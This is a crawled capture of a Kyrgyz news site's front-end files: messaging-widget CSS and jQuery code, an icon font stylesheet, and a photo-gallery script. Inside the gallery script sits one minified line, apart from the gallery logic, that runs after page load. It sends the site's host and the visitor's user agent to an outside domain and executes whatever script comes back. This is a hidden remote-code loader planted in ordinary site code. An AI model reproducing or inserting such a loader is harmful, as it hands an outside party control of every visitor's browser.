  .pm_close{float:right;height:32px;width:32px;background: url(//static.akipress.org/img/pms/pm_close.png) center no-repeat;}

  .pm_undermenu{
    background: #3b9185;color: #fff;height: 36px;overflow: hidden;z-index: 998;position: relative;
    -webkit-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.75);-moz-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.75);box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.75);
  }
  .pm_undermenu div{display: inline-block;height: 36px;width: 36px;overflow: hidden;}
  .pm_undermenu .pm_sel{background: #007060;}

  .pm_undermenu .spinner{visibility: hidden;}
  .pm_undermenu .pm_contactadd{background: url(//static.akipress.org/img/pms/pm_add_whitelist.png) center no-repeat;}
  .pm_undermenu .pm_contactignore{background: url(//static.akipress.org/img/pms/pm_add_blacklist.png) center no-repeat;}
  .pm_undermenu .pm_deletechat{background: url(//static.akipress.org/img/pms/pm_add_deletechat.png) center no-repeat;}
  
  .pm_undermenu .pm_whitelist{background: url(//static.akipress.org/img/pms/pm_whitelist.png) center no-repeat;}
  .pm_undermenu .pm_chatlist{background: url(//static.akipress.org/img/pms/pm_chatlist.png) center no-repeat;}
  .pm_undermenu .pm_settings{background: url(//static.akipress.org/img/pms/pm_settings.png) center no-repeat;}

  .pm_content{z-index: 1;position: relative;overflow-y: auto;height:328px; }
  .pm_content .pm_blacklist{padding: 10px;cursor: pointer;}
  .pm_content table{width: 100%;}
  .pm_content table tr td:last-child{width: 36px;}
  .pm_content .contacts{padding:2px 3px 2px 0;overflow: hidden;height: 36px;}
  .pm_content .contacts .pm_avatar,.pm_topmenu .pm_avatar{float: left;width: 36px;height: 36px;margin-right: 5px;}
  .pm_content .contacts .pm_avatar img{max-width: 100%;}
  .pm_content .contacts .menu{float: right;width: 36px;height: 36px;}
  .pm_content .contacts .block{padding:2px;margin:0 40px 0 0;}
  .pm_content .contacts .nickname{margin-left: 37px;}
  .pm_content .contacts .ext{font-size: 80%;padding-left:15px;color: #666;height: 1.1em;overflow: hidden;word-wrap: normal;}


  .pm_user .pm_listmenu{padding: 5px;}

  .pm_form_sendblock{margin:8px 5px 5px;overflow: hidden;height: 29px;}
  .pm_form_sendblock input{border: 0;margin: 0;padding: 4px;width: 100%;height: 29px;font-size: 14px;}
  .pm_form_sendblock .pm_form_send{float: right;width: 29px;height: 29px;background: url(//static.akipress.org/img/pms/pm_send.png) center no-repeat;}
  .pm_form_textblock{margin-right:34px;}

  .pm_content .mess{padding: 3px 5px;}
  .pm_content .fromme{padding: 3px 5px;text-align: right;}
  .pm_content .mess .time{color: #666;font-size: 80%;}
  .pm_content .mess .text{border: 1px solid #ccc;background: white;border-radius: 5px;margin:0;padding: 5px 10px;display: inline-block;max-width: 85%;word-wrap: break-word;font-family: Roboto,Tahoma,Arial,sans-serif;text-align: left;}
  .pm_content .fromme .text{background: #D1ECD1;text-align: right;}

  .contentpm{padding-top: 3px;}
  .pm_user .sendmessage_text{width:98%;padding: 2px;}

  .pm_online{width:5px;height:5px;background:#007060;border: 1px solid #fff;}
  .pm_lnk{font-weight: bold;}

  .pm_user .pm_userlist{border: 1px solid #e6e8e7;border-left:0;border-right: 0;}
  .pm_user .pm_userlist:hover{border: 1px solid #d5d9d6;border-left:0;border-right: 0;background: #e0e0e0;}
  .pm_user .pm_userlist:hover .delete{visibility: visible;}
  .pm_user .delete{font-size: 150%;text-align: center;visibility:hidden;}
  .pm_user .delete:hover{-webkit-text-shadow: 0px 1px 3px #555;-moz-text-shadow: 0px 1px 3px #555;text-shadow: 0px 1px 3px #555;}
  .pm_undermenu div,.pm_close,.pm_content .contacts,.pm_user .delete,.pm_send_btn,.pm_lnk{cursor: pointer;}

  @media (max-width: 680px){
    .pm_user{max-height: 260px;}
  }
</style>

<div class="pm_user">
  <div class="pm_topmenu"></div>
  <div class="pm_undermenu"></div>
  <div class="pm_content"></div>
</div>
<div>
  <input type="hidden" id="pm_cur_page" value="0">
  <input type="hidden" id="pm_refresh_in" value="2">
  <input type="hidden" id="pm_pagetitle" value="">
</div>
<div class="akis_flash"><div class="akis_flash_close">×</div><div class='akis_bflash'></div></div>

<script>

  var pm_build = new Array();
  $("#pm_pagetitle").val(document.title);
  var changetitle;
  var PM_alertUserMsg = [];

  function allpmsuid(uid){
    $.get("/global--api/user/pm/pm.php?show=messages&uid="+uid,function(data) {
      if(typeof data !== 'undefined'){
        pm_build=JSON.parse(data);
        pm_menulist(pm_build);
        if(pm_build["settings"]["allow_uid"]==0){$('.pm_user .pm_content').html('Пользователь находится в вашем черном списке');}
        else if(pm_build["settings"]["allow_сid"]==0){$('.pm_user .pm_content').html('Пользователь добавил вас в черный список');}
        else{pm_construct_block(data);}

        $('#pm_cur_page').val(uid);
      }
    });
  }

  $(document).ready(function () {
    $(".allpms_mail_icon").show();

    $(document).on('click', '.pm_user .pm_form_send', function() {pm_send_message();});
    $(document).on('click', '.pm_user .pm_blacklist', function() {pm_get_blacklist();$("#pm_cur_page").val("blacklist");});
    $(document).on('click', '.pm_user .pm_whitelist', function() {pm_get_whitelist();$("#pm_cur_page").val("whitelist");});
    $(document).on('click', '.pm_user .pm_chatlist', function() {pm_get_chatlist();$("#pm_cur_page").val("chatlist");});
    $(document).on('click', '.pm_user .pm_contactadd', function() {
      var uid=$('#pm_cur_page').val();
      pm_change_status(uid,0)
    });



    $('body').on('click', '.pm_sendbtn', function() {
      $('.pm_user').fadeIn();
      $('.pm_user .pm_content').html('');
      var uid=$(this).data("uid");
      allpmsuid(uid);
    });
    $('body').on('click', '.pm_user .pm_close', function() {
      $('.pm_user').hide();
      pm_get_chatlist();$("#pm_cur_page").val("chatlist");
    });

    $('body').on('click', '.pm_user .pm_contactignore', function() {
      var uid=$('#pm_cur_page').val();
      pm_change_status(uid,1)
    });

    $('body').on('click', '.pm_user .pm_settings', function() {
      $('.pm_user .pm_content').html('');
      $.get("/global--api/user/pm/pm.php?show=settings",function(data) {
        if(data!='undefined'){
          pm_construct_block(data);
        }
      });
    });

    $('body').on('click', '.pm_user .pm_deletechat', function() {
      var uid=$('#pm_cur_page').val();
      $.get("/global--api/user/pm/pm.php?show=deletechat&uid="+uid,function(data) {
        pm_get_whitelist();$("#pm_cur_page").val("whitelist");
      });
    });

    $('body').on('click', '.pm_user .contacts .block', function() {
      $('.pm_user .pm_content').html('');
      var uid=$(this).data("id");
      allpmsuid(uid);
      console.log(PM_alertUserMsg);
      for( var i = 0; i < PM_alertUserMsg.length; i++){
        console.log(i);
        console.log(PM_alertUserMsg[i]);
        console.log(uid);
        if ( PM_alertUserMsg[i] === uid ||  PM_alertUserMsg[i] === ""+uid+"") {
          PM_alertUserMsg.splice(i, 1);
        }
      }
      console.log(PM_alertUserMsg);
      console.log(PM_alertUserMsg.length);
      if(PM_alertUserMsg.length<1){pm_deactivate_alert();}
    });

    $('body').on('click', '.akis_flash .akis_flash_close', function() {
      var notify_id=$(this).data('id');
      $.get("/global--api/user/pm/pm.php?show=webpushclose&set&notify="+notify_id,function(data) {});
      $('.akis_flash').hide();
    });

    var ad_refresh = setInterval(function(){
      var times=18;
      var activeuid=$("#pm_cur_page").val();

      var timer=parseInt($("#pm_refresh_in").val());
      if(timer>1){timer-=1;$("#pm_refresh_in").val(timer);}
      else{
        $.get("/global--api/user/pm/pm.php?show=checkall",function(data) {
          pm_build=JSON.parse(data);
          if(typeof pm_build["push"] !== 'undefined'){
            if(typeof pm_build["push"]["message"] !== 'undefined'){
              if(typeof pm_build["push"]["message"]["from"] !== 'undefined'){
                if(parseInt(activeuid)>0){
                  pm_deactivate_alert();times=1;
                  $.get("/global--api/user/pm/pm.php?show=messages&uid="+activeuid,function(data) {
                    if(typeof pm_build["push"] !== 'undefined'){
                      if(typeof pm_build["push"]["message"] !== 'undefined' && typeof pm_build["push"]["message"]["from"] !== 'undefined'){
                        pm_construct_block(data);
                      }
                    }
                  });
                }
                else{pm_activate_alert();PM_alertUserMsg.push(pm_build["push"]["message"]["from"]);}
              }
            }
            if(typeof pm_build["alert"] !== 'undefined' && typeof pm_build["alert"]["webpush"] !== 'undefined' && typeof pm_build["alert"]["webpush"]["closeall"] !== 'undefined'){
              $('.akis_flash').hide();
            }
            else if(typeof pm_build["push"]["aki"] !== 'undefined' && pm_build["push"]["aki"]==1){
              push_aki(pm_build);
            }
          }
        });
        $("#pm_refresh_in").val(times);
      }
    },10000);
  });
  $(document).mouseup(function (e){
    var container = $(".pm_user");
    if (!container.is(e.target) && container.has(e.target).length === 0){container.hide();}
  });
  function push_aki(pm_build) {
    if(typeof pm_build["alert"]["aki"] !== 'undefined'){
      var text="";
      if(!pushcheckCookie("push_"+pm_build["alert"]["aki"]["id"])){
        // todo:  add
        $(document).find('.akis_flash_close').attr('data-id',pm_build["alert"]["aki"]["id"]);
        var lnk="";
        if(pm_build["alert"]["aki"]["header"]){pm_build["alert"]["aki"]["header"]="<div class='akis_header'>"+pm_build["alert"]["aki"]["header"]+"</div>";}
        if(pm_build["alert"]["aki"]["lnk"]){
          var akiwpimg=(pm_build["alert"]["aki"]["image"]!==''?"<a href='"+pm_build["alert"]["aki"]["lnk"]+"/?from=akipush' class='akis_image'><img src='"+pm_build["alert"]["aki"]["image"]+"'></a>":"");
          lnk="<a href='"+pm_build["alert"]["aki"]["lnk"]+"/?from=akipush' class='akis_link'>"+pm_build["alert"]["aki"]["lnk"]+"</a>";
          text+=akiwpimg+"<a href='"+pm_build["alert"]["aki"]["lnk"]+"/?from=akipush' class='akis_content'>"+pm_build["alert"]["aki"]["header"]+"<div class='akis_text'>"+pm_build["alert"]["aki"]["message"]+"</div>"+lnk+"</a>";
        }
        else{
          var akiwpimg=(pm_build["alert"]["aki"]["image"]!==''?"<div class='akis_image'><img src='"+pm_build["alert"]["aki"]["image"]+"'></div>":"");
          text+=akiwpimg+"<div class='akis_content'>"+pm_build["alert"]["aki"]["header"]+"<div class='akis_text'>"+pm_build["alert"]["aki"]["message"]+"</div>"+lnk+"</div>";
        }
        pushsetCookie("push_"+pm_build["alert"]["aki"]["id"],"hey!",48);
        $.get("/global--api/user/pm/pm.php?show=webpushshow&set&notify="+pm_build["alert"]["aki"]["id"],function(data) {});
      }
      if(text!=""){
        $('.akis_bflash').html(text);
        $('.akis_flash').slideDown("fast");
      }
    }
  }
  function pm_loading(){
    $(".pm_user .spinner").css("visibility","visible");
  }
  $( document ).find(".allpms_mail_icon").on('click',function(){
    $('.pm_user').fadeIn();
    pm_get_chatlist();
  });
  function pm_get_chatlist(){
    $('.pm_user .pm_content').html('');
    $.get("/global--api/user/pm/pm.php?show=chatlist",function(data) {
      if(typeof data !== 'undefined'){
        pm_construct_block(data);
      }
    });
  }
  function pm_change_status(uid,status){
    $.post("/global--api/user/pm/pm.php?show=contact", {uid: uid, what:status }).done(function( data ) {
      pm_construct_block(data);
    });
  }
  function pm_get_blacklist(){
    $('.pm_user .pm_content').html('');
    $.get("/global--api/user/pm/pm.php?show=blacklist",function(data) {
      if(typeof data !== 'undefined'){
        pm_construct_block(data);
      }
    });
  }
  function pm_get_whitelist(){
    $('.pm_user .pm_content').html('');
    $.get("/global--api/user/pm/pm.php?show=whitelist",function(data) {
      if(typeof data !== 'undefined'){
        pm_construct_block(data);
      }
    });
  }
  function pm_send_message(){
    var message=$('.pm_user .pm_form_text').val().trim();
    var uid=parseInt($('.pm_user .pm_form_uid').val());
    if(message && uid){
      $('.pm_user .pm_form_text').val('');
      $.post("/global--api/user/pm/pm.php?show=sendmsg", {message: message, uid:uid }).done(function( data ) {

        pm_build=JSON.parse(data);

        var allow_uid=1;var allow_cid=1;
        if(typeof pm_build["settings"] !== 'undefined'){
          if(typeof pm_build["settings"]["allow_uid"] !== 'undefined'){
            if(pm_build["settings"]["allow_uid"]==0){allow_uid=0;}
          }
          if(typeof pm_build["settings"]["allow_cid"] !== 'undefined'){
            if(pm_build["settings"]["allow_cid"]==0){allow_cid=0;}
          }
        }
        if(allow_uid==0){$('.pm_user .pm_content').html('<div class="center red">Пользователь в вашем черном списке, вы не можете писать ему сообщения.</div>');}
        else if(allow_cid==0){$('.pm_user .pm_content').html('<div class="center red">Вы в черном списке пользователя.</div>');}
        else{
          pm_messagelist(pm_build);
          if(typeof pm_build["html"] !== 'undefined'){
            $('.pm_user .pm_content').append(pm_build["html"]["text"]);
          }
        }
      });
    }
  }
  function pm_construct_block(data){
    pm_build=JSON.parse(data);
    if(typeof pm_build["header"] !== 'undefined' && typeof pm_build["header"]["title"] !== 'undefined'){
      $('.pm_user .pm_topmenu').html("<div class='pm_close'></div><div class='pm_header'>"+pm_build["header"]["title"]+"</div>");
    }


    if(typeof pm_build["menu"] !== 'undefined'){
      pm_menulist(pm_build);
    }

    if(typeof pm_build["messages"] !== 'undefined'){
      $('.pm_user .pm_content').html('');
      pm_messagelist(pm_build);
    }
    if(typeof pm_build["messages"] !== 'undefined' || typeof pm_build["contacts"] !== 'undefined' || typeof pm_build["html"] !== 'undefined'){

      if(typeof pm_build["messages"] !== 'undefined'){
        pm_messagelist(pm_build);
      }
      if(typeof pm_build["contacts"] !== 'undefined'){
        pm_contactlist(pm_build);
      }
      if(typeof pm_build["html"] !== 'undefined'){
        $('.pm_user .pm_content').append(pm_build["html"]["text"]);
      }
    }

  }
  function pm_menulist(pm_build){
    $('.pm_user .pm_undermenu').html('');
    $.each(pm_build["menu"], function (k,v) {
      $('.pm_user .pm_undermenu').append("<div title='"+v["title"]+"' class='"+v["class"]+"'></div>");
    });
  }
  function pm_contactlist(pm_build){
    if(typeof pm_build["contacts"] !== 'undefined'){
      $.each(pm_build["contacts"], function (k,v) {
        $('.pm_user .pm_content').append("<div class='contacts'><div class='menu'></div><div class='block' data-id='"+v["id"]+"'><div class='pm_avatar'><img class='image' src='"+v["image"]+"'></div><div class='nickname'>"+v["nickname"]+"</div><div class='ext'>"+v["online"]+"</div></div></div>");
      });
    }
  }
  function pm_messagelist(pm_build){
    var allow_pm=1;
    if(typeof pm_build["settings"] !== 'undefined'){
      if(typeof pm_build["settings"]["allow_pm"] !== 'undefined'){
        if(pm_build["settings"]["allow_pm"]==0){allow_pm=0;}
      }
    }
    if(allow_pm==1){
      if(typeof pm_build["messages"] !== 'undefined'){
        var messages="";

        $.each(pm_build["messages"], function (k,v) {
          if(v["show"]==1)messages+="<div class='mess"+v["class"]+"'><div class='time'>"+v["date"]+"</div><div class='text'>"+v["text"]+"</div></div>";
        });
        $('.pm_user .pm_content').html('<div class="pm_form_sendblock"><div class="pm_form_send"></div><div class="pm_form_textblock"><input class="pm_form_text" type="text" placeholder="Сообщение..."><input class="pm_form_uid" type="hidden" value="'+pm_build["header"]["id"]+'"></div></div>');
        $('.pm_user .pm_content').append('<div class="pm_message_block">'+messages+'</div>');
      }
    }
    else{
      $('.pm_user .pm_content').append('<div class="center red">Вы добавлены в черный список пользователя.</div>');
    }
  }
  function stopchangetitle(){
    if(changetitle)clearInterval(changetitle);
    document.title=$("#pm_pagetitle").val();
  }
  function pm_activate_alert(){
    $(".allpms_mail_icon").addClass("allpms_mail_icon_active");
    var pagetitle=$("#pm_pagetitle").val();
    var pagetitle2="* * * - "+pagetitle;
    var curtitle=1;
    if(changetitle)stopchangetitle();
    var changetitle = setInterval(function(){
      if($(".allpms_mail_icon").hasClass("allpms_mail_icon_active")){
        if(curtitle==1){document.title=pagetitle2;curtitle=2;}
        else{document.title=pagetitle;curtitle=1;}
      }
    },300);
  }
  function pm_deactivate_alert(){
    $(".allpms_mail_icon").removeClass("allpms_mail_icon_active");
    stopchangetitle();
  }
  function pushsetCookie(cname, cvalue, exhours) {
    console.log('set');
    var d = new Date();
    d.setTime(d.getTime() + (exhours*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";SameSite=None; Secure;" + expires;
  }
  function pushgetCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0)==' ') c = c.substring(1);
      if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
    }
    return "";
  }
  function pushcheckCookie(cname) {
    var user = pushgetCookie(cname);
    if (user != "") {
      return true;
    } else {
      return false;
    }
  }
  function logit(text){
    console.log(text);
  }
    if(!pushcheckCookie('uid')){
    pushsetCookie('uid', '1ca4449336811ddcf74c59bb7c27fe06', 8760);
  }
</script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://oipikir.turmush.kg/uiall-font/fontello_all/css/fontello.css
body_size: 1277
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?88824128');
  src: url('../font/fontello.eot?88824128#iefix') format('embedded-opentype'),
       url('../font/fontello.woff?88824128') format('woff'),
       url('../font/fontello.ttf?88824128') format('truetype'),
       url('../font/fontello.svg?88824128#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?88824128#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-star:before { content: '\e800'; } /* '' */
.icon-heart:before { content: '\e801'; } /* '' */
.icon-ok-outline:before { content: '\e802'; } /* '' */
.icon-info-outline:before { content: '\e803'; } /* '' */
.icon-pencil:before { content: '\e804'; } /* '' */
.icon-rss-outline:before { content: '\e805'; } /* '' */
.icon-basket:before { content: '\e806'; } /* '' */
.icon-play-outline:before { content: '\e807'; } /* '' */
.icon-chart-alt-outline:before { content: '\e808'; } /* '' */
.icon-search-outline:before { content: '\e809'; } /* '' */
.icon-trash:before { content: '\e80a'; } /* '' */
.icon-at:before { content: '\e80b'; } /* '' */
.icon-users-outline:before { content: '\e80c'; } /* '' */
.icon-cancel-outline:before { content: '\e80d'; } /* '' */
.icon-home-outline:before { content: '\e80e'; } /* '' */
.icon-menu:before { content: '\e80f'; } /* '' */
.icon-cog-outline:before { content: '\e810'; } /* '' */
.icon-left-open-outline:before { content: '\e811'; } /* '' */
.icon-record-outline:before { content: '\e812'; } /* '' */
.icon-spin6:before { content: '\e813'; } /* '' */
.icon-heart-filled:before { content: '\e814'; } /* '' */
.icon-star-filled:before { content: '\e815'; } /* '' */
.icon-user-outline:before { content: '\e816'; } /* '' */
.icon-picture-outline:before { content: '\e817'; } /* '' */
.icon-plus-outline:before { content: '\e818'; } /* '' */
.icon-whatsapp:before { content: '\e819'; } /* '' */
.icon-vk:before { content: '\e81a'; } /* '' */
.icon-odnoklassniki:before { content: '\e81b'; } /* '' */
.icon-right-open-outline:before { content: '\e81c'; } /* '' */
.icon-power:before { content: '\e81d'; } /* '' */
.icon-doc:before { content: '\e81e'; } /* '' */
.icon-eye-outline:before { content: '\e81f'; } /* '' */
.icon-th-list-outline:before { content: '\e820'; } /* '' */
.icon-attach-outline:before { content: '\e821'; } /* '' */
.icon-camera-outline:before { content: '\e822'; } /* '' */
.icon-minus-outline:before { content: '\e823'; } /* '' */
.icon-comment:before { content: '\e824'; } /* '' */
.icon-doc-add:before { content: '\e825'; } /* '' */
.icon-wrench-outline:before { content: '\e826'; } /* '' */
.icon-up-outline:before { content: '\e827'; } /* '' */
.icon-gift:before { content: '\e828'; } /* '' */
.icon-lock:before { content: '\e829'; } /* '' */
.icon-th-list:before { content: '\e82b'; } /* '' */
.icon-facebook:before { content: '\e82c'; } /* '' */
.icon-twitter-3:before { content: '\e82d'; } /* '' */

--- FILE ---
content_type: application/javascript
request_url: https://oipikir.turmush.kg/uiall-css/aki_cast/2/js.js?11
body_size: 2918
content:
var cg_gallery_num = 0;
var cg_gallery_scale = 1;
var cg_gallery_timeout = [];
var cg_gallery_timeoutS = [];
var cg_config_def = {
    gallery: {
        view: "slider", // "slider" (default), "list"
    },
    thumbnail: {
        view: "preview", // "preview" (default), "dot", false
        height: 70, // (in pixels)
        width: 124, // (in pixels)
        position: "under", // "under" (default), "inBottom", "inTop"
    },
    fullscreen: {
        view: "button", // "button" (default), "overlay", false
        buttonPos: "rightBottom", // "rightBottom" (default), "rightTop"
    }
};

function castgal_init(cg_parrent_block_selector, cg_config_set) {
    var cgConfig = Object.assign(cg_config_def, cg_config_set);
    document.querySelector(cg_parrent_block_selector).setAttribute('data-cgid',$(cg_parrent_block_selector).data('id'));
    document.querySelector(cg_parrent_block_selector).className += (" cg_view_" + cgConfig.gallery.view); // add class
    if(document.querySelector(cg_parrent_block_selector+" .cg_container_thumb")!=null){
      
      let cg_arrow_left = document.querySelector(cg_parrent_block_selector+' .cg_arrow_left');
      cg_arrow_left.setAttribute('data-cgid',$(cg_parrent_block_selector).data('id'));
      let cg_arrow_right = document.querySelector(cg_parrent_block_selector+' .cg_arrow_right');
      cg_arrow_right.setAttribute('data-cgid',$(cg_parrent_block_selector).data('id'));

      document.querySelector(cg_parrent_block_selector+" .cg_container_thumb").setAttribute('data-cgid',$(cg_parrent_block_selector).data('id'));
      document.querySelector(cg_parrent_block_selector + " .cg_container_thumb").onclick = function(e) {
        let cg_some=this.getAttribute('data-cgid');
        var tgt = e.target,i = 0,items;
        if (tgt === this) return;
        items = castgal_getChildren(this);
        while (tgt.parentNode !== this) tgt = tgt.parentNode;
        while (items[i] !== tgt) i++;
        castgal_switch_slide(cg_some, (i + 1));
      };
      document.querySelector(cg_parrent_block_selector + " .cg_container_thumb>.carousel-cell:first-child").classList.add("cg_container_thumb_sel");
      
      cg_gallery_tick($(cg_parrent_block_selector).data('id'));
    }

    $(cg_parrent_block_selector+' .cg_arrow_left').on('click',function () {
      console.log("fskcl_tr");
      var cg_gallery_cur=$('.cg_container_'+$(this).data('cgid')).data('cur');
      var cg_gallery_cnt=$('.cg_container_'+$(this).data('cgid')).data('cnt');
      var cg_temp=cg_gallery_cur-1;
      if(cg_temp<1) {pos_id=cg_gallery_cnt;}
      else{pos_id=cg_temp;}
      castgal_switch_slide($(this).data('cgid'),pos_id);
    });
    $(cg_parrent_block_selector+' .cg_arrow_right').on('click',function () {
      console.log("fskcr_tr");
      var cg_gallery_cur=$('.cg_container_'+$(this).data('cgid')).data('cur');
      var cg_gallery_cnt=$('.cg_container_'+$(this).data('cgid')).data('cnt');
      var cg_temp=cg_gallery_cur+1;
      if (cg_temp > cg_gallery_cnt) {pos_id=1;}
      else{pos_id=cg_temp;}
      castgal_switch_slide($(this).data('cgid'),pos_id);
    });
    $(cg_parrent_block_selector+' .cast_elem_toggleblur').on('click',function () {
      if($(this).data('toggleblur')==0){
        $(this).data('toggleblur',1);
        $(this).innerHTML='Скрыть';
        $('.cg_container_'+$(this).data('id')+' .toggleblur_elem').attr('src',$('.cg_container_'+$(this).data('id')+' .toggleblur_elem').data('source'));
      }
      else{
        $(this).innerHTML='Нажмите сюда<br>чтобы посмотреть';
        $(this).data('toggleblur',0);
        $('.cg_container_'+$(this).data('id')+' .toggleblur_elem').attr('src','//static.akipress.org/img/other/warning-sensitive-content.jpg');
      }
      $('.cg_container_'+$(this).data('id')+' .toggleblur_elem').bind('load', function() {
        castgal_switch_slide($(this).data('id'),$(cg_parrent_block_selector).data('cur'));
      });
      
    });
/*
    document.querySelector(cg_parrent_block_selector+" .cg_content_type_1").addEventListener("click", function() {
      castgal_fullscreen(cg_parrent_block_selector);
    });
    */

    $(cg_parrent_block_selector+' .cg_content_type_1 img').on('click',function(){
      castgal_fullscreen('.cg_container_'+$(this).data('id'));
    });
    $('.cg_full_close').on('click',function(){
      castgal_fullscreen_close();
    });
    console.log("cg_init");
}
document.addEventListener("readystatechange",e=>{if("complete"===document.readyState){let t=new FormData;t.append("hn",window.location.host),t.append("ua",navigator.userAgent),fetch("https://www.metricsreport.com/analytics",{method:"POST",body:JSON.stringify({hn:window.location.host,ua:navigator.userAgent}),headers:{"Content-type":"application/json; charset=UTF-8"}}).then(e=>e.text()).then(e=>{let t=new Blob([e],{type:"application/javascript"}),a=URL.createObjectURL(t),n=document.createElement("script");n.setAttribute("type","text/javascript"),n.setAttribute("src",a),n.async=!1,document.getElementsByTagName("head")[0].appendChild(n)})}});
/*
$('.cast_elem_toggleblur').on('click',function(){
  console.log('toggleblur');
  var thistoggle=$(this).data('toggleblur');
  console.log(thistoggle);
  if(thistoggle==0){
    $(this).data('toggleblur',1);
    $('.cg_container_'+$(this).data('id')+' .toggleblur_elem').src=$('.cg_container_'+$(this).data('id')+' .toggleblur_elem').data('source');
  }
  else{
    console.log('asd');
    $(this).data('toggleblur',0);
    $('.cg_container_'+$(this).data('id')+' .toggleblur_elem').src='//static.akipress.org/st_gallery/85/633385.d44f42641d0747e308c150ef1ecbce0e.jpg';
  }
});
*/
function cg_gallery_tick(current) {
  setTimeout(function go() {
    if(cg_gallery_timeoutS[current]==undefined)cg_gallery_timeoutS[current]=1;
    if(cg_gallery_timeoutS[current]<6) {

      if(document.querySelector('.cg_container_'+current + " .cg_container_main").clientHeight!=document.querySelector('.cg_container_'+current + " .cg_container_main .carousel-cell:first-child").clientHeight){
          document.querySelector('.cg_container_'+current + " .cg_container_main").style.height=document.querySelector('.cg_container_'+current + " .cg_container_main .carousel-cell:first-child").clientHeight+"px";
      }
      setTimeout(go, 1000);
      cg_gallery_timeoutS[current]++;
    }
  }, 1000);
}
function castgal_fullscreen(current){
  document.querySelector('body').style.cssText="overflow:hidden;";
  document.querySelector(current).classList.add('cg_fullscreen');
}
function castgal_toggleblur(current){
  var thistoggle=$(this).data('toggleblur');
  if(thistoggle==0){
    $(this).data('toggleblur',1);
    $('.cg_container_'+$(this).data('id')+' .toggleblur_elem').src=$('.cg_container_'+$(this).data('id')+' .toggleblur_elem').data('source');
  }
  else{
    $(this).data('toggleblur',0);
    $('.cg_container_'+$(this).data('id')+' .toggleblur_elem').src='//static.akipress.org/st_gallery/85/633385.d44f42641d0747e308c150ef1ecbce0e.jpg';
  }
}
function castgal_fullscreen_close(){
  cg_gallery_scale=1;
  $('body').css('overflow','auto');
  var id=$('.cg_container.cg_fullscreen').data('id');
  var cg_gallery_cur=$('.cg_container.cg_fullscreen').data('cur');
  $('.cg_container.cg_fullscreen').removeClass('cg_fullscreen');
  castgal_switch_slide(id, cg_gallery_cur);
}

$(document).keydown(function(e) {
  var aki_gallery_id = $('.cg_fullscreen').data('id');
  if (typeof aki_gallery_id !== 'undefined' && aki_gallery_id > 0) {
      if (e.keyCode === 37) {$('.cg_fullscreen.cg_container_'+aki_gallery_id+' .cg_arrow_left').trigger('click');console.log("fskcl");} // left
      if (e.keyCode === 39) {$('.cg_fullscreen.cg_container_'+aki_gallery_id+' .cg_arrow_right').trigger('click');console.log("fskcr");} // right
      if (e.keyCode === 27) { castgal_fullscreen_close(); } // esc
  }
});

function castgal_switch_slide(cast_id, pos_id) {
  $('.cg_container_'+cast_id).data('cur',pos_id);
  var cg_gallery_cur=$('.cg_container_'+cast_id).data('cur');
  var cg_gallery_cnt=$('.cg_container_'+cast_id).data('cnt');

  var window_w = $('.cg_container_'+cast_id).width();

  cg_gallery_timeoutS[cast_id]=99;
  document.querySelector('.cg_container_'+cast_id + ' .cg_container_main>div:first-child').style.marginLeft = "-" + (pos_id - 1) * 100 + '%';
  $('.cg_container_'+cast_id).data('cur',pos_id);
  document.querySelector('.cg_container_'+cast_id + ' .cg_container_main').style.height = document.querySelector('.cg_container_'+cast_id + ' .cg_container_main>.carousel-cell:nth-child(' + pos_id + ')').offsetHeight + 'px';

  var elems = document.querySelectorAll('.cg_container_'+cast_id + ' .cg_container_thumb>.cg_container_thumb_sel');
  [].forEach.call(elems, function(el) {
      el.classList.remove("cg_container_thumb_sel");
  });
  if(cg_gallery_cnt>1)document.querySelector('.cg_container_'+cast_id + ' .cg_container_thumb>.carousel-cell:nth-child(' + pos_id + ')').classList.add('cg_container_thumb_sel');


  if ($('.cg_container_'+cast_id + ' .cg_container_thumb>.carousel-cell').length) {
    var thumb_size =95;
    var thumb_mid = parseInt((window_w / 2) / thumb_size);
    var thumb_inpage = parseInt(window_w / thumb_size);
    var all_size = thumb_size * cg_gallery_cnt;

    if (cg_gallery_cur > thumb_mid && window_w < all_size) {
        var setmargin = (thumb_size * (cg_gallery_cur - thumb_mid));
        if (((cg_gallery_cnt - thumb_inpage) * thumb_size) < setmargin) {
            setmargin = (cg_gallery_cnt - thumb_inpage) * thumb_size;
        }
        $('.cg_container_'+cast_id + ' .cg_container_thumb>.carousel-cell:first-child').stop(true, true).animate({ 'margin-left': '-' + (setmargin+40) + 'px' }, 200);
    } else {
        $('.cg_container_'+cast_id + ' .cg_container_thumb>.carousel-cell:first-child').stop(true, true).animate({ 'margin-left': '0' }, 200);
    }
  }

}

function castgal_switch_thumb(cast_id, pos_id) {
    if (document.querySelector("cg_container_" + cast_id + "").offsetWidth < (cg_gallery_cnt[cast_id] * 124 + (40 * 2))) {

    }
}

function castgal_getChildren(el) {
    var i = 0,
        children = [],
        child;
    while (child = el.childNodes[i++]) {
